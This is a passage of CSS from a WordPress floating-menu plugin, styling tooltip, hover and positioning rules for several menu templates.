.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-right ul li:last-child .wpfm-tootltip-title:after{
    right:15px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title:after, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title:after, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-left ul li .wpfm-tootltip-title:after{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 7px 5px 0;
    border-color: transparent #222 transparent transparent;
    right:100%;
    left:auto;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-right ul li .wpfm-tootltip-title:after, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-right ul li .wpfm-tootltip-title:after, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-right ul li .wpfm-tootltip-title:after{
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 0px 5px 7px;
    border-color: transparent  transparent transparent #222;
    left:99%;
    right:auto;
    top:50%;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%);
}
.wpfm-template-11 .wpfm-menu-nav ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-12 .wpfm-menu-nav ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-13 .wpfm-menu-nav ul li a:hover + .wpfm-tootltip-title{
    top:-35px;
    opacity:1;
}
.wpfm-template-12 .wpfm-menu-nav  .wpfm-title-hidden a .wpfm-icon-menu-name-wrapper,
.wpfm-template-13 .wpfm-menu-nav  .wpfm-title-hidden a .wpfm-icon-menu-name-wrapper{
    display:none;
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-left ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-left ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-left ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-right ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-right ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-right ul li a:hover + .wpfm-tootltip-title{
    top:50%;
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-left ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-left ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-left ul li a:hover + .wpfm-tootltip-title{
    left:110%;
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-right ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-right ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-right ul li a:hover + .wpfm-tootltip-title{
    right:110%;
}
.wpfm-template-12 .wpfm-menu-nav ul li a{
    display:inline-block;
    width:18px;
    height:18px;
    -webkit-border-radius:50%;
    border-radius:50%;
    background:#95a5a6;
    outline:0;
}
.wpfm-template-12 .wpfm-menu-nav ul li.wpfm-active-nav a{
    background:#222;
}
.wpfm-template-12 .wpfm-menu-nav ul li{
    display: inline-block;
    padding: 0 7px;
    position: relative;
    vertical-align: middle;
    line-height: 18px;
}
.wpfm-template-12 .wpfm-menu-nav ul li:first-child{
    padding-left:13px;
}
.wpfm-template-12 .wpfm-menu-nav ul li:last-child{
    padding-right:12px;
}
.wpfm-template-12  .wpfm-menu-nav.wpfm-position-right ul li:last-child{
    padding-right:7px;
}
.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper,
.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper  {
    position: absolute;
    top: -50px;
    white-space: nowrap;
    left: 50%;
    -webkit-transform: translateX(-50%) translate3d(0,0,0);
    transform: translateX(-50%) translate3d(0,0,0);
    opacity:0;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
    background:#fc754f;
    color:#fff;
    padding: 0 8px;
    -webkit-border-radius:5px;
    border-radius:5px;
    visibility:hidden;
    height: 30px;
    line-height: 30px;
}
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-left .wpfm-icon-menu-name-wrapper,
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-left .wpfm-icon-menu-name-wrapper,
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-right .wpfm-icon-menu-name-wrapper,
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-right .wpfm-icon-menu-name-wrapper  {
    bottom:-35px;
    top:auto;
}
.wpfm-template-12  .wpfm-title-hidden .wpfm-icon-menu-name-wrapper,
.wpfm-template-13  .wpfm-title-hidden .wpfm-icon-menu-name-wrapper{
    display:none;
}
.wpfm-template-12 .wpfm-menu-nav ul li a:hover .wpfm-icon-menu-name-wrapper,
.wpfm-template-13 .wpfm-menu-nav ul li a:hover .wpfm-icon-menu-name-wrapper  {
    opacity:1;
    top:-40px;
    visibility:visible;
}
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .wpfm-icon-menu-name-wrapper,
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .wpfm-icon-menu-name-wrapper,
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .wpfm-icon-menu-name-wrapper,
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .wpfm-icon-menu-name-wrapper  {
    bottom:-32px;
    top:auto;
}
.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span,
.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span{
    display:inline-block;
    vertical-align: middle;
}
.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span i,
.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span i{
    line-height: unset;
}
.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper .wpfm-image-icon-block img,
.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper .wpfm-image-icon-block img{
    display:inline-block;
    max-width:20px;
}
.wpfm-template-12 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span.wpfm-menu-name,
.wpfm-template-13 .wpfm-menu-nav .wpfm-icon-menu-name-wrapper span.wpfm-menu-name{
    font-size:12px;
}
.wpfm-template-13 .wpfm-menu-nav ul{
    background:transparent;
}
.wpfm-template-13 .wpfm-menu-nav ul li a{
    width:18px;
    height:18px;
    border-radius:50%;
    display:inline-block;
    position:relative;
    background:#657480;
    outline:0;
}
.wpfm-template-13 .wpfm-menu-nav ul li.wpfm-active-nav a{
    background:#222;
}
.wpfm-template-13 .wpfm-menu-nav ul li a:after {
    content: '';
    position: absolute;
    top: -3px;
    left: -3px;
    padding:3px;
    box-shadow: 0 0 0 4px #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transform: scale(0.4);
    -moz-transform: scale(0.4);
    -ms-transform: scale(0.4);
    -o-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 1;
}
.wpfm-template-13 .wpfm-menu-nav ul li{
    display:inline-block;
    padding:0 3px;
    position:relative;
}
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-top-left ul li .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-left ul li .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-left ul li .wpfm-tootltip-title,
.wpfm-template-11 .wpfm-menu-nav.wpfm-position-top-right ul li .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-menu-nav.wpfm-position-top-right .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-menu-nav.wpfm-position-top-right ul li .wpfm-tootltip-title{
    bottom:-39px;
    top:auto;
}
.wpfm-template-11 .wpfm-position-top-left ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-position-top-left ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-position-top-left ul li a:hover + .wpfm-tootltip-title,
.wpfm-template-11 .wpfm-position-top-right ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-12 .wpfm-position-top-right ul li a:hover + .wpfm-tootltip-title, 
.wpfm-template-13 .wpfm-position-top-right ul li a:hover + .wpfm-tootltip-title{
    bottom:-35px;
    top:auto;
}
.wpfm-template-11 .wpfm-position-top-left ul li .wpfm-tootltip-title:after, 
.wpfm-template-12 .wpfm-position-top-left ul li .wpfm-tootltip-title:after, 
.wpfm-template-13 .wpfm-position-top-left ul li .wpfm-tootltip-title:after,
.wpfm-template-11 .wpfm-position-top-right ul li .wpfm-tootltip-title:after, 
.wpfm-template-12 .wpfm-position-top-right ul li .wpfm-tootltip-title:after, 
.wpfm-template-13 .wpfm-position-top-right ul li .wpfm-tootltip-title:after{
    border-left: 6px solid transparent;
    border-right:6px solid transparent;
    border-bottom: 7px solid #222;
    border-top:0;
    top: -6px;
    bottom:auto;
}
.wpfm-template-11 .wpfm-position-left ul li,
.wpfm-template-12 .wpfm-position-left ul li,
.wpfm-template-13 .wpfm-position-left ul li,
.wpfm-template-11 .wpfm-position-right ul li,
.wpfm-template-12 .wpfm-position-right ul li,
.wpfm-template-13 .wpfm-position-right ul li{
    display:block;
    text-align:center;
    padding:7px;
}
.wpfm-template-12 .wpfm-position-left ul li:first-child ,
.wpfm-template-12 .wpfm-position-right ul li:first-child {
    padding-left:7px;
}
.wpfm-template-12 .wpfm-position-left ul li:last-child,
.wpfm-template-12 .wpfm-position-right ul li:first-child  {
    padding-right: 7px;
}
.wpfm-template-12 .wpfm-position-left .wpfm-icon-menu-name-wrapper, 
.wpfm-template-13 .wpfm-position-left .wpfm-icon-menu-name-wrapper{
    position: absolute;
    top:50%;
    white-space: nowrap;
    left: 40px;
    -webkit-transform: translateX(0) translateY(-50%) translate3d(0,0,0);
    transform: translateX(0)  translateY(-50%) translate3d(0,0,0);
    display:inline-block;
}
.wpfm-template-12 .wpfm-position-right .wpfm-icon-menu-name-wrapper, 
.wpfm-template-13 .wpfm-position-right .wpfm-icon-menu-name-wrapper{
    position: absolute;
    top:50%;
    white-space: nowrap;
    right: 40px;
    left:auto;
    -webkit-transform: translateX(0) translateY(-50%) translate3d(0,0,0);
    transform: translateX(0)  translateY(-50%) translate3d(0,0,0);
    display:inline-block;
}
.wpfm-template-12 .wpfm-position-left a,
.wpfm-template-13 .wpfm-position-left a{
    position:relative;
    display:inline-block;
}
.wpfm-template-12 .wpfm-position-left.wpfm-menu-nav a:hover .wpfm-icon-menu-name-wrapper, 
.wpfm-template-13 .wpfm-position-left.wpfm-menu-nav a:hover .wpfm-icon-menu-name-wrapper{
    left:35px;
    opacity:1;
    top:50%;
    visibility:visible;
}
.wpfm-template-12 .wpfm-position-right.wpfm-menu-nav a:hover .wpfm-icon-menu-name-wrapper, 
.wpfm-template-13 .wpfm-position-right.wpfm-menu-nav a:hover .wpfm-icon-menu-name-wrapper{
    right:35px;
    opacity:1;
    top:50%;
    visibility:visible;
}

/*.wpfm-template-11 .wpfm-icon-block.wpfm-image-icon-block,*/
.wpfm-template-12 .wpfm-icon-block.wpfm-image-icon-block,
.wpfm-template-13 .wpfm-icon-block.wpfm-image-icon-block{
    width:24px;
}
.wpfm-template-12 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-image-icon-block{
    background:none !important;
}

.wpfm-template-13 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-image-icon-block{
    background:none !important;
}

.wpfm-template-13 .wpfm-menu-nav ul li.wpfm-active-nav span.wpfm-image-icon-block img{
    padding:0px !important;
}

.wpfm-template-10 ul li.wpfm-active-nav span.wpfm-initia-icon{
    opacity:1;
}

.wpfm-template-10 .wpfm-menu-nav ul li .wpfm-tooltip span.wpfm-image-icon-block{
    background:none !important;
}

/*---------------------
Template 11 , 12 , 13 css end
-----------------------*/

.wpfm-template-7 ul > li > a{
    overflow:initial;
}
.wpfm-template-10 .wpfm-tooltip{
    top: 50%;    
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);      
}
.wpfm-template-7 .wpfm-menu-name{
    /*-webkit-transform: translateY(0);
    transform: translateY(0);*/
    top: 50%;
}
.wpfm-template-7 ul > li:hover .wpfm-menu-name, 
.wpfm-template-7 ul > li.wpfm-active-nav .wpfm-menu-name{
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}
.wpfm-menu-additional-content-inner{
    width: 45%;
    padding: 40px 20px 20px;
    background:#fff;
    position: fixed;
    z-index: 100001;
    margin: auto;
    display: block;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    z-index: 999999;
}

.wpfm-menu-additional-content-overlay {
    position: fixed; 
    display: none; 
    width: 100%;
    height: 100%; 
    top: 0; 
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.6); 
    z-index: 999998;
    cursor: pointer;
}

/* additional template css here */

/* template 14 and template 15 design starts here */

.wpfm-template-14 .wpfm-icon-block.wpfm-image-icon-block ,
.wpfm-template-15 .wpfm-icon-block.wpfm-image-icon-block {
    width: 40px;
    height: 40px;
}
.wpfm-template-14 .wpfm-menu-link .wpfm-icon-block img ,
.wpfm-template-15 .wpfm-menu-link .wpfm-icon-block img ,
.wpfm-template-14 .wpfm-menu-link .wpfm-icon-block i ,
.wpfm-template-15 .wpfm-menu-link .wpfm-icon-block i {
    color: #FFF;
    background: #00a4f9;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
}
.wpfm-template-14 .wpfm-menu-link .wpfm-icon-block img ,
.wpfm-template-15 .wpfm-menu-link .wpfm-icon-block img {
    display: inline-block;
    padding: 8px;
}
.wpfm-template-14 .wpfm-menu-link .wpfm-icon-block i ,
.wpfm-template-15 .wpfm-menu-link .wpfm-icon-block i {
    display: inline-block;
}
.wpfm-template-14 nav ul li {
    position: relative;
    margin-bottom: 2px;
}
.wpfm-template-15 nav ul li {
    position: relative;
    margin-bottom: 5px;
}

.wpfm-template-14 nav ul li > a,
.wpfm-template-15 nav ul li > a{
    display: block;
    position: relative;
}
.wpfm-template-14 nav ul li > a::after,
.wpfm-template-15 nav ul li > a::after{
    content: "";
    clear: both;
    display: block;
}

.wpfm-template-14 .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-name {
    padding: 0 10px;
    height: 40px;
    line-height: 40px;
    background: #00a4f9;
    color: #FFF;
    float: left;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left .wpfm-menu-name {
    position: absolute;
    top: 0;
    left: 82px;
    -webkit-border-radius: 6px;
            border-radius: 6px;
    z-index: -1;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
    opacity: 0;
    visibility: hidden;
    font-size: 14px;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left ul li a:hover .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover .wpfm-menu-name {
    left: 42px;
    opacity: 1;
    visibility: visible;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-right .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-right .wpfm-menu-name {
    position: absolute;
    top: 0;
    right: 82px;
    -webkit-border-radius: 6px;
            border-radius: 6px;
    z-index: -1;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
    opacity: 0;
    visibility: hidden;
    font-size: 14px;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right ul li a:hover .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-right ul li a:hover .wpfm-menu-name {
    opacity: 1;
    visibility: visible;
    right: 42px;
}

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-right .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-right .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-right .wpfm-menu-name {
    position: absolute;
    top: 0;
    right: 0;
    -webkit-border-radius: 30px;
            border-radius: 30px;
    z-index: -1;
    padding: 0 10px;
    width: 40px;
    opacity: 0;
    visibility: hidden;
    font-size: 14px;
}

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-left .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-left .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-left .wpfm-menu-name {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 30px;
            border-radius: 30px;
    z-index: -1;
    padding: 0 10px;
    width: 40px;
    opacity: 0;
    visibility: hidden;
    font-size: 14px;
}

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-left ul li a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover .wpfm-menu-name {
    padding: 0 15px 0 45px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    opacity: 1;
    visibility: visible;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
}

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-right ul li a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-right ul li a:hover .wpfm-menu-name {
    padding: 0 45px 0 15px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    opacity: 1;
    visibility: visible;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-title-hidden a .wpfm-menu-name ,

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-title-hidden a .wpfm-menu-name {
    padding: 0px;
    -webkit-transition: 0s;
       -moz-transition: 0s;
        -ms-transition: 0s;
         -o-transition: 0s;
            transition: 0s;
}
 
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-title-hidden a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-title-hidden a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-title-hidden a:hover .wpfm-menu-name ,

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-title-hidden a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-title-hidden a:hover .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-title-hidden a:hover .wpfm-menu-name {
    padding: 0 20px;
    -webkit-transition: 0s;
       -moz-transition: 0s;
        -ms-transition: 0s;
         -o-transition: 0s;
            transition: 0s;
}

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-right .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-right .wpfm-menu-name ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-right .wpfm-menu-name {
    position: absolute;
    top: 0;
    right: 0%;
    -webkit-border-radius: 40px;
            border-radius: 40px;
}
.wpfm-template-14 span.wpfm-icon-block ,
.wpfm-template-15 span.wpfm-icon-block {
    float: left;
    overflow: hidden;
}
.wpfm-template-14 nav ul li .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 nav ul li .tooltip.wpfm-tootltip-title {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    background: #000;
    display: inline-block;
    padding: 0 10px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    height: 30px;
    line-height: 30px;
    z-index: -5;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    font-size: 12px;
    color: #ccc;
    opacity: 0;
    visibility: hidden;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-left ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-left ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-left ul li a .tooltip.wpfm-tootltip-title {
    opacity: 0;
    visibility: hidden;
    left: calc(100% + 10px);
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-left ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-left ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-left ul li a .tooltip.wpfm-tootltip-title::before {
    position: absolute;
    left: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-right: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    content: "";
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-right ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-right ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-right ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-right ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-right ul li a .tooltip.wpfm-tootltip-title::before {
    position: absolute;
    right: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-left: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    content: "";
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover .tooltip.wpfm-tootltip-title ,

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-left ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover .tooltip.wpfm-tootltip-title {
    opacity: 1;
    visibility: visible;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-right ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-right ul li a .tooltip.wpfm-tootltip-title {
    right: calc(100% + 10px);
    visibility: hidden;
    opacity: 0;
}

.wpfm-template-15 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-right ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-15 .wpfm-menu-nav.wpfm-position-bottom-right ul li a:hover .tooltip.wpfm-tootltip-title ,

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-right ul li a:hover .tooltip.wpfm-tootltip-title {
    right: calc(100% + 10px);
    opacity: 1;
    visibility: visible;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-left span.wpfm-icon-block,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left span.wpfm-icon-block,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-left span.wpfm-icon-block,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-top-right span.wpfm-icon-block,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right span.wpfm-icon-block,
.wpfm-template-14 .wpfm-menu-nav.wpfm-position-bottom-right span.wpfm-icon-block{
    -webkit-border-radius: 6px;
            border-radius: 6px;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-left ul, 
.wpfm-template-14 .wpfm-position-top-left ul, 
.wpfm-template-14 .wpfm-position-bottom-left ul {
    left: 2px;
}

.wpfm-template-14 .wpfm-menu-nav.wpfm-position-right ul, 
.wpfm-template-14 .wpfm-position-top-right ul, 
.wpfm-template-14 .wpfm-position-bottom-right ul {
    right: 2px;
}

.wpfm-template-15 .wpfm-menu-nav span.wpfm-icon-block{
    -webkit-border-radius: 50%;
            border-radius: 50%;
}

.wpfm-template-15 .wpfm-menu-name {
    width: 0%;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
    padding: 0;
} 

.wpfm-template-15 nav ul li a:hover .wpfm-menu-name {
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-width;
}

/* template 18 design starts here */
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left .tooltip,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-left .tooltip,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left .tooltip{
    position: absolute;
    color: #aaa;
    background: #000;
    padding: 0 10px;
    left: calc(100% + 10px);
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
}
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left .tooltip::before,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-left .tooltip::before,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left .tooltip::before{
    content: "";
    position: absolute;
    left: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-right: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}

.wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right .tooltip,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-right .tooltip,
.wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right .tooltip{
    position: absolute;
    color: #aaa;
    background: #000;
    padding: 0 10px;
    right: calc(100% + 10px);
    top: 50%;
    -webkit-transform: translateY(-50%);
